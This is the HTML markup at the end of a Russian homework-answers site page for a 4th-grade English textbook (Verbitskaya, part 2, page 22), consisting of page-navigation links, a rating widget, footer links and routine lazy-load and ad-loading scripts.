href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-58.html">58</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-59.html">59</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-60.html">60</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-61.html">61</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-62.html">62</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-63.html">63</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-64.html">64</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-65.html">65</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-66.html">66</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-67.html">67</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-68.html">68</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-69.html">69</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-70.html">70</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-1-page-71.html">71</a></div><div class="razdel"><strong>ЧАСТЬ 2</strong><br /> <strong>Выберите страницу</strong></div><div class="button_num"> <a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-4.html">4</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-5.html">5</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-6.html">6</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-7.html">7</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-8.html">8</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-9.html">9</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-10.html">10</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-11.html">11</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-12.html">12</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-13.html">13</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-14.html">14</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-15.html">15</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-16.html">16</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-17.html">17</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-18.html">18</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-19.html">19</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-20.html">20</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-21.html">21</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html">22</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-23.html">23</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-24.html">24</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-25.html">25</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-26.html">26</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-27.html">27</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-28.html">28</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-29.html">29</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-30.html">30</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-31.html">31</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-32.html">32</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-33.html">33</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-34.html">34</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-35.html">35</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-36.html">36</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-37.html">37</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-38.html">38</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-39.html">39</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-40.html">40</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-41.html">41</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-42.html">42</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-43.html">43</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-44.html">44</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-45.html">45</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-46.html">46</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-47.html">47</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-48.html">48</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-49.html">49</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-50.html">50</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-51.html">51</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-52.html">52</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-53.html">53</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-54.html">54</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-55.html">55</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-56.html">56</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-57.html">57</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-58.html">58</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-59.html">59</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-60.html">60</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-61.html">61</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-62.html">62</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-63-64.html">63-64</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-65-66.html">65-66</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-68.html">68</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-69.html">69</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-70.html">70</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-71.html">71</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-72.html">72</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-73.html">73</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-74.html">74</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-75-76.html">75-76</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-77.html">77</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-78.html">78</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-79.html">79</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-80.html">80</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-81.html">81</a><a href="/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-82.html">82</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-1" data-post-id="207238" data-rating-count="1" data-rating-sum="1" data-rating-value="1"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html" content="Страница 22- ГДЗ Английский язык 4 класс Учебник Вербицкая. Часть 2"><meta itemprop="dateModified" content="2024-02-16"><meta itemprop="datePublished" content="2023-06-23T14:21:57+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2026 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"0c588d9e5b"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <div class="viads"><div id='via_105578_3012'></div> <script src='https://ru.viadata.store/v2/comm_min.js?sid=105578' async></script> </div> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>